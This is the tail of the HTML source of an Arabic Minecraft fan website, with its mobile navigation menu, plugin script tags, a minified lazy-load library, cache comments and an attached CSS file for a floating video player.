				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="تمرير للأعلى" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-left scroll-up-style-filled vs-lg-true vs-md-true vs-sm-true"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>تمرير للأعلى</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button>    <!-- Meta Pixel Event Code -->
    <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script data-optimized="1" src="[data-uri]" defer></script>
<div id="fb-root"></div>
<script data-optimized="1" async defer crossorigin="anonymous" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/50a775618c857878510e1a48298211aa.js?ver=211aa" nonce="IhtSQK4g"></script>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="إغلاق القائمة"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-true" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://www.mc-smartcraft.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><div class="drawer-nav-drop-wrap"><a>اكتشف</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-432 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">فيديوهات تعليمية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/">أحدث الإختراعات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85/">أجمل التصاميم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><div class="drawer-nav-drop-wrap"><a>شاهد</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-434 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.mc-smartcraft.com/category/%d8%b3%d8%b1%d9%81%d8%a7%d9%8a%d9%81%d9%84/">حلقات سرفايفل</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81/">اكتشافات مثيرة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/">مغامرات شيقة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b7%d9%8a%d8%b1/">مشاركات الأساطير</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-439"><div class="drawer-nav-drop-wrap"><a>استمتع</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-439 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b3%d9%84%d8%b3%d9%84/">مسلسلات ماين كرافت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.mc-smartcraft.com/category/%d8%a3%d9%81%d9%84%d8%a7%d9%85/">أفلام ماين كرافت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.mc-smartcraft.com/category/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/">قصة حياة قروي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.mc-smartcraft.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات ماين كرافت</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3375"><a href="https://www.mc-smartcraft.com/tag/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><div class="drawer-nav-drop-wrap"><a>روابط</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-444 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.mc-smartcraft.com/about/">من نحن</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-857"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4413"><div class="drawer-nav-drop-wrap"><a>السيرفر</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4413 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4414"><a href="https://play.mc-smartcraft.com/shop">التسوق</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a href="https://play.mc-smartcraft.com/wiki">الويكي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="https://play.mc-smartcraft.com/changelog">التحديثات</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://play.mc-smartcraft.com/vote">التصويت</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/e3580ceb13185a51ff9793fac03669a8.js?ver=1ebda" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/f4295d2c6d760a8e6685b3a1b0545742.js?ver=45742" id="techonmart-fv-script-js" defer data-deferred="1"></script>
<script data-optimized="1" id="kadence-navigation-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/0d7d5f651a2ce71b95e496bd34a8ce04.js?ver=6f9b1" id="kadence-navigation-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/c6a1eb6d8abe66bb8ece39e7e672c9b6.js?ver=2c9b6" id="googlesitekit-consent-mode-js" defer data-deferred="1"></script>
<script data-optimized="1" id="chaty-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/67bf13363cd5afa003dfe3b166eb7946.js?ver=e497b" id="chaty-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/ff95d5b6a19062b87a526a93ed93f6d4.js?ver=14f20" id="wp-hooks-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/6511e388c12f38d9d5da24922bfc4059.js?ver=cc5d4" id="wp-i18n-js" defer data-deferred="1"></script>
<script data-optimized="1" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script data-optimized="1" id="daftplug-progressify-frontend-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/6adeeee6f8adba7083a06b9039adfa07.js?ver=3031d" id="daftplug-progressify-frontend-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/77e874ba349bc2e073caa203d70cc368.js?ver=db74e" id="kadence_share_js-js" defer data-deferred="1"></script>
<script data-optimized="1" id="q2w3_fixed_widget-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/2b85054c7a868dcc8a231b4cf7b59068.js?ver=530fc" id="q2w3_fixed_widget-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced-ads-pro-main-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/be6f23085a30bc99dc88410e205d9a66.js?ver=06056" id="advanced-ads-pro-main-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/fbf2380502079479396bee853d84e0b6.js?ver=9a54b" id="unslider-js-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/43c54c566d70653c8a04e261237cc4ec.js?ver=4e091" id="unslider-move-js-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/73395efc8571640a7c8cce67769c4b27.js?ver=c474b" id="unslider-swipe-js-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/44ae5b033f4c0b303864ed81899ab80d.js?ver=9c34b" id="advanced-ads-pro/postscribe-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced-ads-pro/cache_busting-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/e914f1909e05634c5ffa59641987c960.js?ver=1322d" id="advanced-ads-pro/cache_busting-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advadsTrackingScript-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/b6052c6a2473545b5b0a66a0c3479472.js?ver=b7983" id="advadsTrackingScript-js" defer data-deferred="1"></script>
<script data-optimized="1" id="wp-consent-api-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/24604358dc2d82d903c6cb1743267027.js?ver=567de" id="wp-consent-api-js" defer data-deferred="1"></script>
<script data-optimized="1" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script><script data-optimized="1" id="mafaz-tracking" src="[data-uri]" defer></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:01:37 -->
<!-- X-LiteSpeed-Cache-Control: public,max-age=604800 -->
<!-- Full varies: +webp -->
<!-- X-LiteSpeed-Tag: 531_tag,531_URL./tag/قوي/,531_T.451,531_ -->
<!-- Object Cache  [total] 8398 [hit_incall] 7904 [hit] 22 [miss_incall] 63 [miss] 409 [set] 428 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ecd929812de92fc5eb6eb4e16ee1b3f2.css -->

--- FILE ---
content_type: text/css
request_url: https://www.mc-smartcraft.com/wp-content/litespeed/css/cb99d585f2cfb2137e007da0623e4028.css?ver=ce860
body_size: 226
content:
.techonmart-fv-container{position:relative;width:100%;padding-bottom:56.25%;height:0;margin-bottom:20px}.techonmart-fv-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.techonmart-fv-wrapper::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#fff0;z-index:1}.techonmart-fv-video-iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.techonmart-fv-floating{position:fixed;bottom:0;left:0;width:300px;height:169px;z-index:9999;display:none;background:#000}.techonmart-fv-floating .techonmart-fv-wrapper{position:relative;width:100%;height:100%}@media (max-width:768px){.techonmart-fv-floating{position:fixed;top:0;left:0;right:0;width:100%;height:56.25vw;bottom:auto}}